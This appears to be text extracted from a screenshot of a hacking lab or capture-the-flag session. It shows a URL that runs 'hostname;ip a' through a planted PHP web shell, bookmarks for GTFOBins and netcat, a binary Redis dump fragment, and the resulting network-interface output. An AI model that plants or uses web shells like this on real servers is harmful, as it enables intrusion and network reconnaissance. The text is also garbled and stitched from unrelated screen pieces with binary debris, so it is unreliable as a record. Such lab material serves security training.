 127.0.0.1/8924d0549008565c554f8128cd11fda4/pwned.php?cmd=hostname;ip a
Import bookmarks... Getting Started GTFOBins netcat 1.11 for Win32... scrapts/shodan-favic...
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime� ��e�used-
www
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0@if10:  mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever
17: eth1@if18:  mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:03 brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.3/16 brd 172.19.255.255 scope global eth1
       valid_lft forever preferred_lft forever
��@\�a�